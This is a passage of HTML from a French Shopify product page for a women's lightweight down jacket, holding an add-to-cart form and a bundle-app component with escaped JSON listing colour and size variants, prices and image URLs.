//dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=260 260w, //dailydiscount.fr/cdn/shop/products/Haa56597410594c47b17ae7c65fe3c7cel.jpg?v=1674120512&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky"><div class="card__section"  data-product-handle="doudoune-legere-femme"><form method="post" action="/cart/add" id="product_form_template--26791776780627__main7864262525170" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-meta">

    <div class="product-meta__label-list">        
       <span class="product-label product-label--custom1 tags"> Livraison OFFERTE </span> 
<span class="product-label product-label--custom2 tags"> Heureux ou Remboursé </span> 
    </div><h1 class="product-meta__title heading h1">Doudoune légère femme</h1></div><hr class="card__separator"><div id="shopify-block-AbGZpbGdybzFtV25pa__moon_bundle_upsell_gift_app_block_jf44gk" class="shopify-block shopify-app-block"><!-- MoonBundle Integration -->


  
      
      
      
      

      
       
        
        
          

          
          
          
          
          

          
        

        
        
          
            

            
            
            
            

            
          
        

        
        
          
            

            
            
            
            

            
              
              
        
      

      
        
        
        
        
        
        

        
        
        

        

        

        <moonbundle-component
            main-product='
        {
          &quot;id&quot;: 7864262525170,
          &quot;title&quot;: &quot;Doudoune légère femme&quot;,
          &quot;image&quot;: &quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&quot;,
          &quot;variants&quot;: [{&quot;id&quot;:44307565117682,&quot;title&quot;:&quot;Noir \/ XS&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ XS&quot;,&quot;public_title&quot;:&quot;Noir \/ XS&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565150450,&quot;title&quot;:&quot;Noir \/ S&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ S&quot;,&quot;public_title&quot;:&quot;Noir \/ S&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565183218,&quot;title&quot;:&quot;Noir \/ M&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ M&quot;,&quot;public_title&quot;:&quot;Noir \/ M&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565215986,&quot;title&quot;:&quot;Noir \/ L&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ L&quot;,&quot;public_title&quot;:&quot;Noir \/ L&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565248754,&quot;title&quot;:&quot;Noir \/ XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ XL&quot;,&quot;public_title&quot;:&quot;Noir \/ XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565281522,&quot;title&quot;:&quot;Noir \/ XXL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ XXL&quot;,&quot;public_title&quot;:&quot;Noir \/ XXL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565314290,&quot;title&quot;:&quot;Noir \/ 3XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ 3XL&quot;,&quot;public_title&quot;:&quot;Noir \/ 3XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565347058,&quot;title&quot;:&quot;Noir \/ 4XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ 4XL&quot;,&quot;public_title&quot;:&quot;Noir \/ 4XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565379826,&quot;title&quot;:&quot;Noir \/ 5XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ 5XL&quot;,&quot;public_title&quot;:&quot;Noir \/ 5XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565412594,&quot;title&quot;:&quot;Blanc \/ XS&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ XS&quot;,&quot;public_title&quot;:&quot;Blanc \/ XS&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565445362,&quot;title&quot;:&quot;Blanc \/ S&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ S&quot;,&quot;public_title&quot;:&quot;Blanc \/ S&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565478130,&quot;title&quot;:&quot;Blanc \/ M&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ M&quot;,&quot;public_title&quot;:&quot;Blanc \/ M&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565510898,&quot;title&quot;:&quot;Blanc \/ L&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ L&quot;,&quot;public_title&quot;:&quot;Blanc \/ L&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565543666,&quot;title&quot;:&quot;Blanc \/ XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ XL&quot;,&quot;public_title&quot;:&quot;Blanc \/ XL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565576434,&quot;title&quot;:&quot;Blanc \/ XXL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ XXL&quot;,&quot;public_title&quot;:&quot;Blanc \/ XXL&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565609202,&quot;title&quot;:&quot;Blanc \/ 3XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White 